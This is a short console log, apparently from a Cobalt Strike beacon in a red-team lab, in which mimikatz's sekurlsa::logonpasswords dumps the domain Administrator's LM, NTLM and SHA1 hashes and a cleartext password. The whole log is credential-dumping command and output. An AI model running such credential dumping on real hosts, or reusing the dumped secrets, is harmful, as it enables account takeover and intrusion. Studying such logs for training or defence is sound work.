 [04/22 16:30:10] beacon> logonpasswords
[04/22 16:30:10] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[04/22 16:30:10] [+] host called home, sent: 297594 bytes
[04/22 16:30:11] [+] received output:
Authentication Id : 0 ; 138216 (00000000:00021be8)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2025/4/22 16:10:07
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : GOD
* LM       : edea194d76c77d87923b4276177762ae
* NTLM     : 8c535a2d84c3b21059d667639bb89db5
* SHA1     : eea06a1ec2e153a9441c66e6fc4f55bce155cba9
tspkg :
* Username : Administrator
* Domain   : GOD
* Password : hongrisec@2022
wdigest :